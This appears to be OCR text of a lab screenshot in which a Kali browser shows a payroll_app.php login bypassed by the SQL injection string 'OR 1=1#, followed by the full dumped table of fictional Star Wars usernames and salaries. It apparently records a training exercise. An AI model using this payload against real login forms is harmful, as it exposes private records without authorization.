 192.168.139.187/payroll_app.php 80%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Welcome, 'OR 1=1#
Username First Name Last Name Salary
leia_organa Leia Organa 9560
luke_skywalker Luke Skywalker 1080
han_solo Han Solo 1200
artoo_detoo Artoo Detoo 22222
c_three_pio C Threepio 3200
ben_kenobi Ben Kenobi 10000
darth_vader Darth Vader 6666
anakin_skywalker Anakin Skywalker 1025
jarjar_binks Jar-Jar Binks 2048
lando_calrissian Lando Calrissian 40000
boba_fett Boba Fett 20000
jabba_hutt Jaba Hutt 65000
greedo Greedo Rodian 50000
chewbacca Chewbacca 4500
kylo_ren Kylo Ren 6667